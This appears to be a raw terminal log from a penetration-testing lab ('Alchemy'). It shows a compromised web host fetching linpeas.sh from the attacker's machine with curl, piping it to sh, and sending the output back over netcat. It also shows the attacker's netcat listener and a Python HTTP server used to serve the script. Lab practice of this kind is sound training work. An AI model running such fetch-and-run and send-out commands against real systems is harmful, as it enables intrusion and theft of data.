 aepike@web01:/tmp/.bugs$ curl 10.10.14.39:8000/linpeas.sh | sh | nc 10.10.14.39 9002
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
 48  840k   48  411k    0     0  30471      0  0:00:28  0:00:13  0:00:15 30468  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current . . .
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0curl: (6) Could not resolve host: metadata.google.internal
100  840k  100  840k    0     0  25886      0  0:00:33  0:00:33 --:--:-- 25886
logrotate 3.11.0
[2544/2594]
(root💀gobots)-[13Jun2024 16:28:00]-[/home/kali/SUT/Alchemy/WEB-01_10.10.110.21]
# nc -lvnp 9002 | tee linpeas.out
listening on [any] 9002 ...
connect to [10.10.14.39] from (UNKNOWN) [10.10.110.21] 39854
10.10.110.21 - - [13/Jun/2024 16:30:17] "GET /linpeas.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
(kali㉿gobots)-[13Jun2024 16:31:17]-[~/SUT/Alchemy/WEB-01_10.10.110.21]
$ ls
BreweryControlLogic      Gogs-RCE-main    linpeas.out  reports
BreweryControlSystem-ST  gogsownz-master  linpeas.sh   rusty
(kali㉿gobots)-[13Jun2024 16:31:19]-[~/SUT/Alchemy/WEB-01_10.10.110.21]
$ cat linpeas.
cat: linpeas.: No such file or directory
(kali㉿gobots)-[13Jun2024 16:31:22]-[~/SUT/Alchemy/WEB-01_10.10.110.21]
$ cat linpeas.out
(kali㉿gobots)-[13Jun2024 16:31:24]-[~/SUT/Alchemy/WEB-01_10.10.110.21]
$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.110.21 - - [13/Jun/2024 16:31:53] "GET /linpeas.sh HTTP/1.1" 200 -
❏ alchemy   🖥️10.10.14.39/23   [6] dirsearch 80  [7] ffuf  [8] zsh  [9] ssh session   Thursday, June 13 2024 -  4:49 PM